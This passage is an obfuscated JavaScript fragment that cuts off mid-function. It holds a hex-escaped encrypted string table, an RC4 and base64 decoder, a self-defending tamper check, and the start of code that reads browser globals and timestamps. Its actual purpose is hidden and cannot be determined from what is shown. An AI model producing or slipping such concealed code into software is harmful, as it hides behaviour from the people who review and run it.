7\x34\x46\x46\x44\x4d\x4f\x62\x54\x79\x7a\x43\x69\x63\x4b\x78','\x59\x73\x4b\x42\x42\x41\x3d\x3d','\x54\x63\x4b\x39\x77\x72\x52\x68\x77\x71\x4d\x62\x77\x35\x6f\x3d','\x42\x73\x4f\x35\x57\x38\x4b\x72\x4b\x45\x58\x44\x72\x73\x4b\x52\x77\x71\x4d\x3d','\x52\x38\x4f\x31\x42\x4d\x4b\x2b\x62\x51\x3d\x3d','\x41\x45\x44\x44\x68\x51\x3d\x3d','\x4d\x63\x4b\x42\x77\x36\x64\x4b\x77\x6f\x37\x43\x6f\x63\x4f\x7a','\x77\x36\x52\x68\x48\x63\x4b\x67','\x77\x70\x42\x69\x41\x41\x6a\x43\x75\x4d\x4f\x68\x55\x73\x4f\x52\x77\x70\x6c\x30\x77\x71\x5a\x77','\x77\x34\x52\x78\x4c\x77\x3d\x3d','\x77\x72\x49\x69\x77\x35\x76\x43\x75\x57\x45\x5a\x51\x41\x3d\x3d','\x77\x36\x77\x52\x5a\x4d\x4f\x70\x63\x4d\x4b\x53\x77\x37\x77\x6f\x77\x72\x6b\x3d','\x77\x37\x55\x61\x62\x73\x4f\x72\x59\x73\x4b\x54','\x45\x38\x4f\x72\x52\x73\x4f\x4d\x77\x37\x54\x44\x6e\x73\x4b\x65\x77\x72\x34\x74\x61\x38\x4f\x49\x50\x43\x6e\x43\x71\x63\x4b\x52\x77\x36\x5a\x61\x59\x6d\x52\x69\x59\x47\x62\x44\x6b\x4d\x4f\x6d\x77\x70\x37\x43\x76\x38\x4b\x4b\x51\x73\x4b\x4b\x77\x72\x33\x43\x6f\x38\x4b\x78\x77\x70\x33\x44\x76\x51\x3d\x3d','\x77\x72\x49\x2f\x49\x32\x62\x44\x6a\x46\x59\x4b','\x62\x43\x51\x2f\x52\x73\x4f\x71\x77\x70\x77\x43\x77\x34\x77\x3d','\x77\x6f\x7a\x44\x6c\x38\x4b\x32','\x77\x34\x76\x43\x69\x38\x4f\x34\x77\x72\x62\x43\x74\x38\x4b\x68\x77\x6f\x2f\x44\x6b\x52\x49\x3d','\x77\x36\x4e\x78\x77\x37\x6a\x43\x71\x38\x4b\x7a\x50\x4d\x4b\x5a\x77\x34\x58\x44\x68\x4d\x4b\x4a\x77\x71\x4a\x4a\x77\x6f\x5a\x59\x4a\x67\x72\x43\x6e\x47\x72\x43\x73\x41\x48\x43\x72\x67\x3d\x3d','\x77\x37\x54\x44\x6e\x73\x4b\x33','\x45\x4d\x4f\x33\x58\x38\x4f\x43\x77\x36\x6b\x3d','\x77\x6f\x35\x69\x55\x41\x3d\x3d','\x56\x73\x4f\x6a\x77\x37\x41\x3d','\x53\x63\x4b\x74\x77\x6f\x33\x44\x73\x4d\x4f\x4e\x77\x71\x48\x44\x6c\x73\x4f\x5a\x77\x6f\x6b\x58\x77\x37\x34\x3d','\x61\x63\x4b\x7a\x4d\x38\x4b\x41\x77\x70\x66\x44\x69\x6c\x62\x44\x6d\x41\x3d\x3d','\x63\x79\x67\x46','\x45\x73\x4f\x66\x77\x36\x37\x43\x73\x38\x4f\x45\x4c\x63\x4f\x43\x4e\x6c\x64\x6c','\x53\x4d\x4b\x69\x77\x71\x52\x30\x77\x6f\x73\x53\x77\x34\x77\x61\x77\x70\x4d\x3d','\x77\x36\x42\x78\x48\x63\x4b\x38','\x56\x73\x4f\x42\x77\x37\x62\x44\x6f\x77\x51\x55','\x53\x63\x4b\x30\x77\x72\x4a\x79','\x77\x70\x6e\x43\x67\x73\x4f\x37\x4a\x45\x7a\x44\x6d\x51\x3d\x3d','\x77\x36\x52\x42\x50\x63\x4f\x73\x57\x68\x37\x43\x69\x77\x3d\x3d','\x61\x56\x33\x44\x6c\x4d\x4f\x52\x43\x67\x73\x3d','\x44\x56\x59\x42','\x63\x4d\x4b\x59\x77\x71\x67\x3d','\x77\x71\x6a\x44\x6f\x63\x4b\x59\x41\x38\x4f\x56\x77\x71\x34\x3d','\x77\x34\x78\x42\x77\x34\x51\x3d','\x42\x6c\x44\x43\x6c\x41\x3d\x3d','\x77\x6f\x58\x44\x6a\x73\x4f\x79\x4b\x4d\x4f\x52\x77\x36\x45\x56\x77\x34\x6f\x6d\x58\x73\x4b\x65\x77\x71\x72\x43\x67\x73\x4f\x2b\x4a\x63\x4b\x49','\x53\x63\x4b\x2b\x77\x70\x4a\x79\x77\x72\x67\x63\x77\x34\x63\x54','\x77\x36\x73\x56\x56\x67\x3d\x3d','\x77\x37\x50\x43\x73\x38\x4f\x64\x58\x63\x4b\x57\x77\x37\x45\x6e\x48\x58\x72\x44\x74\x6b\x51\x67\x4f\x41\x50\x44\x6f\x52\x6f\x52\x77\x34\x34\x50\x77\x6f\x58\x44\x6d\x73\x4b\x37\x77\x35\x44\x43\x6c\x44\x50\x43\x71\x32\x73\x66\x77\x71\x4e\x77\x5a\x6b\x42\x7a\x4e\x51\x54\x43\x68\x4d\x4b\x48\x77\x35\x45\x48\x54\x41\x3d\x3d','\x48\x4d\x4b\x58\x58\x38\x4b\x41\x41\x43\x41\x3d','\x53\x4d\x4f\x50\x77\x37\x33\x44\x6f\x51\x3d\x3d','\x41\x6e\x54\x43\x73\x46\x55\x2f\x77\x37\x4d\x3d','\x77\x37\x63\x65\x64\x73\x4f\x6c\x63\x63\x4b\x61\x77\x36\x59\x69\x77\x71\x38\x3d','\x43\x73\x4b\x61\x56\x4d\x4b\x41\x41\x43\x45\x3d','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x73\x31\x64\x63\x4f\x4d\x77\x35\x58\x44\x69\x41\x3d\x3d','\x47\x63\x4b\x44\x55\x63\x4b\x47\x45\x51\x3d\x3d','\x43\x51\x72\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x6f','\x77\x36\x33\x43\x72\x6a\x54\x43\x6c\x6d\x63\x74\x77\x72\x54\x44\x76\x48\x44\x44\x70\x6c\x78\x37\x4e\x4d\x4f\x77\x77\x34\x33\x44\x6b\x51\x51\x3d','\x77\x34\x6a\x43\x68\x4d\x4f\x77\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x37\x74\x56\x52\x77\x39\x42\x57\x73\x4f\x71','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x6f\x3d','\x4c\x73\x4b\x4f\x77\x36\x39\x61\x77\x70\x4d\x3d','\x77\x72\x66\x44\x6b\x4d\x4f\x63','\x77\x37\x56\x30\x77\x36\x48\x43\x71\x63\x4b\x30\x4d\x38\x4b\x48','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x76\x73\x4f\x72\x77\x36\x2f\x44\x70\x41\x35\x41\x77\x34\x48\x43\x6c\x77\x3d\x3d','\x77\x37\x5a\x46\x49\x73\x4f\x79\x53\x77\x3d\x3d','\x50\x42\x30\x33\x77\x34\x62\x43\x6f\x79\x52\x79\x52\x51\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x6c\x38\x4b\x78\x77\x6f\x6b\x6e\x77\x34\x54\x43\x71\x57\x54\x44\x6e\x38\x4f\x6d','\x41\x4d\x4f\x62\x77\x37\x54\x43\x72\x38\x4f\x43','\x53\x73\x4b\x30\x77\x71\x4e\x69\x77\x72\x67\x63\x77\x35\x38\x52\x77\x70\x55\x3d','\x49\x4d\x4f\x53\x5a\x77\x2f\x44\x72\x4d\x4f\x32\x77\x72\x33\x44\x74\x41\x3d\x3d','\x77\x36\x52\x34\x47\x38\x4b\x76\x77\x35\x6e\x44\x68\x73\x4f\x73\x77\x35\x7a\x44\x69\x43\x59\x69\x42\x52\x74\x6f\x5a\x38\x4b\x36\x77\x72\x45\x3d','\x77\x34\x4c\x44\x75\x79\x33\x44\x76\x41\x52\x33\x47\x44\x44\x44\x67\x38\x4b\x6e\x77\x37\x35\x79\x55\x51\x3d\x3d','\x52\x38\x4f\x59\x77\x37\x33\x44\x76\x42\x55\x54','\x77\x37\x4a\x39\x77\x37\x62\x43\x70\x63\x4b\x30\x4b\x63\x4b\x68\x77\x37\x4c\x43\x71\x41\x3d\x3d','\x77\x34\x49\x4d\x56\x73\x4f\x61\x77\x71\x6a\x43\x68\x51\x3d\x3d','\x4d\x73\x4f\x78\x4b\x53\x39\x45\x77\x34\x76\x44\x75\x38\x4b\x32','\x77\x37\x39\x64\x58\x6a\x4a\x55\x52\x41\x3d\x3d','\x44\x4d\x4b\x44\x55\x63\x4b\x66\x4a\x44\x72\x43\x6c\x38\x4f\x35\x49\x68\x7a\x44\x71\x67\x3d\x3d','\x77\x71\x66\x43\x74\x73\x4b\x45\x77\x37\x70\x49\x77\x6f\x34\x3d','\x4c\x78\x6b\x6b\x77\x35\x33\x43\x71\x43\x34\x3d','\x59\x45\x44\x44\x6b\x38\x4f\x46\x43\x68\x41\x3d','\x4e\x4d\x4b\x42\x77\x71\x67\x70\x62\x38\x4b\x6a','\x77\x34\x76\x44\x6e\x38\x4b\x34\x77\x35\x54\x44\x70\x41\x67\x3d','\x45\x42\x2f\x43\x6c\x73\x4f\x30\x42\x67\x3d\x3d','\x45\x31\x37\x44\x6e\x57\x4d\x37\x4b\x77\x3d\x3d','\x44\x4d\x4f\x33\x51\x51\x3d\x3d','\x77\x71\x63\x72\x50\x33\x4c\x44\x6b\x55\x73\x3d','\x64\x6c\x6e\x44\x6e\x4d\x4f\x58\x44\x41\x6f\x3d','\x51\x38\x4b\x77\x77\x72\x51\x79\x51\x38\x4b\x34','\x4c\x51\x59\x7a\x77\x34\x48\x43\x71\x69\x5a\x70\x58\x54\x77\x3d','\x46\x48\x6e\x43\x75\x31\x55\x2f\x77\x37\x49\x3d','\x65\x6a\x67\x31\x52\x63\x4f\x74\x77\x70\x4d\x72\x77\x34\x7a\x44\x73\x77\x44\x43\x6c\x4d\x4f\x47','\x77\x72\x6e\x44\x70\x4d\x4b\x68\x55\x4d\x4f\x2b\x77\x71\x4d\x3d','\x45\x73\x4b\x2f\x77\x71\x67\x6b\x62\x63\x4b\x7a\x77\x37\x72\x44\x69\x63\x4f\x45\x52\x51\x67\x3d','\x57\x44\x50\x44\x6b\x6e\x31\x4e\x77\x6f\x78\x32\x65\x73\x4f\x77\x77\x36\x74\x33\x41\x73\x4f\x4e','\x77\x72\x2f\x43\x69\x77\x41\x38\x77\x70\x37\x43\x6f\x51\x3d\x3d','\x77\x6f\x70\x75\x77\x35\x6e\x44\x74\x4d\x4b\x34\x52\x4d\x4b\x37\x77\x72\x30\x4d\x77\x70\x72\x43\x6b\x78\x7a\x44\x6d\x73\x4b\x56\x44\x4d\x4f\x37\x4d\x4d\x4b\x4d\x54\x53\x49\x42\x62\x63\x4f\x50','\x77\x37\x46\x73\x42\x38\x4b\x37\x77\x34\x54\x44\x6d\x77\x3d\x3d','\x77\x34\x74\x32\x77\x37\x56\x58\x77\x70\x58\x44\x74\x6b\x72\x44\x6c\x33\x78\x77\x57\x46\x58\x44\x69\x63\x4f\x67\x43\x41\x54\x44\x6a\x6c\x2f\x44\x74\x6b\x38\x67\x4b\x67\x3d\x3d','\x77\x37\x6a\x44\x67\x38\x4f\x41\x5a\x38\x4b\x6a\x42\x41\x3d\x3d','\x43\x63\x4f\x75\x49\x6a\x74\x48\x77\x35\x72\x44\x75\x73\x4b\x76\x77\x35\x48\x44\x71\x63\x4f\x73\x77\x35\x6e\x43\x70\x6b\x66\x44\x6b\x6c\x58\x43\x70\x7a\x5a\x45\x77\x35\x67\x50\x77\x37\x41\x77\x77\x70\x72\x43\x6d\x63\x4b\x44\x77\x34\x6e\x44\x74\x45\x6e\x43\x6a\x77\x3d\x3d','\x4c\x6c\x37\x43\x70\x55\x4d\x70\x77\x36\x55\x76\x42\x69\x7a\x43\x68\x67\x6a\x44\x71\x63\x4f\x6f\x48\x55\x4d\x2f\x4f\x73\x4b\x5a\x49\x38\x4f\x62\x4c\x41\x3d\x3d','\x77\x36\x52\x4c\x4c\x63\x4f\x79\x51\x78\x54\x43\x6c\x53\x50\x44\x67\x31\x44\x44\x72\x63\x4f\x6a\x77\x36\x33\x44\x6a\x77\x6c\x63\x77\x35\x66\x43\x6b\x43\x41\x63\x64\x33\x6f\x6f\x77\x36\x37\x44\x6c\x73\x4b\x71\x77\x36\x6c\x33\x77\x36\x7a\x43\x75\x63\x4b\x78\x5a\x43\x50\x43\x6f\x4d\x4f\x48\x4b\x45\x55\x3d','\x77\x72\x62\x44\x6a\x38\x4f\x46\x4a\x4d\x4b\x49\x65\x41\x3d\x3d','\x4b\x38\x4b\x6c\x4f\x63\x4b\x41\x77\x72\x7a\x44\x67\x6b\x72\x44\x6b\x73\x4f\x58\x77\x72\x78\x6e\x42\x73\x4b\x41\x4b\x48\x6e\x44\x72\x46\x68\x52\x58\x46\x4d\x4d\x77\x34\x48\x43\x69\x63\x4f\x4d\x77\x36\x48\x43\x72\x7a\x42\x6a','\x77\x72\x49\x68\x4f\x57\x4c\x44\x67\x45\x73\x4b\x77\x36\x54\x44\x6b\x38\x4b\x72\x4c\x30\x76\x43\x68\x4d\x4b\x4f\x77\x70\x6f\x3d','\x77\x36\x62\x44\x6f\x44\x44\x44\x70\x67\x5a\x68','\x77\x37\x58\x43\x71\x6a\x44\x43\x6a\x47\x6b\x6a\x77\x71\x34\x3d','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x45\x32\x77\x70\x48\x43\x72\x6b\x4c\x43\x72\x32\x45\x67\x63\x77\x3d\x3d','\x4c\x73\x4b\x68\x77\x72\x39\x72\x43\x6b\x38\x3d','\x43\x32\x51\x32\x4f\x73\x4b\x67\x52\x73\x4b\x41','\x77\x35\x2f\x44\x67\x63\x4f\x38\x4a\x4d\x4f\x65\x77\x36\x4a\x50\x77\x70\x6f\x78\x52\x38\x4b\x63\x77\x71\x50\x43\x68\x4d\x4f\x73','\x77\x36\x42\x67\x77\x37\x33\x43\x76\x63\x4b\x70\x4c\x67\x3d\x3d','\x77\x6f\x35\x2f\x54\x77\x37\x43\x70\x63\x4f\x6d\x52\x41\x3d\x3d','\x49\x55\x50\x44\x6c\x6c\x45\x38\x4b\x33\x48\x44\x76\x4d\x4b\x45\x77\x35\x4c\x44\x71\x51\x3d\x3d','\x77\x37\x46\x64\x77\x37\x6c\x49\x77\x6f\x54\x44\x71\x77\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x27a924={'\x6e\x42\x74':function _0x29a1cd(_0x120d3a,_0x2f388e){return _0x120d3a<_0x2f388e;},'\x66\x53\x4e':function _0x12e7a5(_0x29bf97){return _0x29bf97();},'\x4e\x57\x45':function _0x1f4ed2(_0x43bc59,_0x3c13c9){return _0x43bc59!==_0x3c13c9;},'\x79\x6e\x77':function _0x4e397c(_0x57923f,_0x5270b5){return _0x57923f/_0x5270b5;},'\x6f\x50\x56':function _0x1ebe48(_0x2c935e,_0x23e3f7){return _0x2c935e===_0x23e3f7;},'\x63\x6b\x66':function _0x206bbd(_0x311fd3,_0x2bfb55){return _0x311fd3%_0x2bfb55;},'\x53\x70\x61':function _0x4e85ea(_0xb06733,_0x52ec1d){return _0xb06733(_0x52ec1d);},'\x55\x4d\x56':function _0x613c21(_0x21b494,_0x3cdb4f){return _0x21b494(_0x3cdb4f);},'\x6f\x49\x4c':function _0x33ff21(_0x351392,_0x4947ea){return _0x351392>_0x4947ea;},'\x50\x45\x44':function _0x18934e(_0x5a1800,_0x4a908c){return _0x5a1800-_0x4a908c;},'\x64\x67\x70':function _0x144892(_0x2d57bb,_0x499a09){return _0x2d57bb==_0x499a09;},'\x5a\x41\x4e':function _0x43f138(_0x32d40a,_0xaae27){return _0x32d40a==_0xaae27;},'\x6b\x6a\x4d':function _0x3390b4(_0x131d55,_0x35a562){return _0x131d55==_0x35a562;},'\x4c\x76\x61':function _0xf7a039(_0x55229c,_0x3b0966){return _0x55229c!==_0x3b0966;},'\x54\x70\x6c':function _0x492318(_0x27cd77,_0x5c79fd){return _0x27cd77==_0x5c79fd;},'\x42\x55\x4a':function _0x59062b(_0x13190b,_0x3bc18e){return _0x13190b+_0x3bc18e;},'\x6e\x68\x6d':function _0x31595e(_0x399894,_0x192f61){return _0x399894+_0x192f61;},'\x75\x61\x6e':function _0x1b0996(_0x134e6b,_0x1da78f){return _0x134e6b(_0x1da78f);},'\x53\x78\x4c':function _0x65bbb4(_0x5bd5c5,_0x1a580f){return _0x5bd5c5(_0x1a580f);},'\x65\x63\x4a':function _0x503fd8(_0x522dfd,_0x22ff3d){return _0x522dfd(_0x22ff3d);},'\x4f\x50\x4a':function _0x3ca2af(_0x3ff37b){return _0x3ff37b();}};var _0xbf791a=this[_0xf521('0x0', '\x6a\x62\x6c\x44')];var _0x113e81=_0xbf791a[_0xf521('0x1', '\x58\x39\x79\x4f')];var _0x15c906='';var _0xbbe8fc='';if(_0x27a924[_0xf521('0x2', '\x5e\x65\x6a\x6f')](typeof _0xbf791a[_0xf521('0x3', '\x33\x53\x58\x53')],_0xf521('0x4', '\x78\x46\x25\x26'))){_0x15c906=_0xbf791a[_0xf521('0x5', '\x6e\x38\x23\x33')];_0xbbe8fc=_0x15c906[_0xf521('0x6', '\x59\x64\x77\x57')];}var _0x2da85d=_0xbf791a[_0xf521('0x7', '\x21\x6a\x32\x33')];var _0x51d403=_0xbf791a[_0xf521('0x8', '\x38\x42\x73\x77')];var _0x1b4802=new _0xbf791a[_0xf521('0x9', '\x26\x49\x50\x33')]()[_0xf521('0xa', '\x40\x44\x66\x58')]();var _0x1c46ad='';function _0x403bd7(_0x4418c4){var _0xc858b9={'\x4f\x59\x6e':function _0x57cabe(_0x1680c2,_0x1d2a8d){return _0x1680c2<_0x1d2a8d;},'\x48\x59\x58':function _0x5b8e1f(_0x34b42e,_0x322f1f){return _0x34b42e>>_0x322f1f;},'\x69\x56\x72':function _0xc6cf90(_0x296c8f,_0x4fcea5){return _0x296c8f&_0x4fcea5;},'\x51\x4a\x6a':function _0x88f0a8(_0x4e2206,_0x327d2f){return _0x4e2206==_0x327d2f;},'\x6a\x4a\x62':function _0x2e19ff(_0x4c4671,_0x3dff96){return _0x4c4671>>_0x3dff96;},'\x51\x45\x41':function _0x552b03(_0x447360,_0xc8209d){return _0x447360|_0xc8209d;},'\x4d\x4c\x77':function _0x708095(_0x19d962,_0x1254fc){return _0x19d962<<_0x1254fc;},'\x54\x75\x53':function _0x23e5e0(_0x313c08,_0x19e79e){return _0x313c08&_0x19e79e;},'\x65\x4e\x79':function _0x3d1a8a(_0x27242b,_0x513ef2){return _0x27242b&_0x513ef2;},'\x52\x74\x64':function _0x260261(_0xb03137,_0x160e26){return _0xb03137<<_0x160e26;},'\x72\x74\x61':function _0x339e9d(_0x2246d5,_0x164408){return _0x2246d5<<_0x164408;},'\x7a\x71\x44':function _0x5a5ba0(_0x433d99,_0x3466a3){return _0x433d99|_0x3466a3;},'\x6f\x75\x5a':function _0x4c4ee4(_0x306527,_0x340d52){return _0x306527<<_0x340d52;},'\x64\x6a\x73':function _0x197753(_0x221b9d,_0x338095){return _0x221b9d&_0x338095;},'\x62\x77\x50':function 